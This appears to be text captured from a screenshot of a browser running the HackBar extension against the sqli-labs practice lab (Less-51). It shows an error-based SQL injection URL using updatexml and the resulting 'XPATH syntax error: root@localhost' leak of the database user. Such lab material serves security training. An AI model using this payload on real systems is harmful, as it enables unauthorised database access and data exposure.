 Welcome Dhakkan
XPATH syntax error: 'root@localhost'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL
http://192.168.1.14/sqli-labs/Less-51?sort=1' and updatexml(1,concat(1,(select user())),1)--+
Split URL
Execute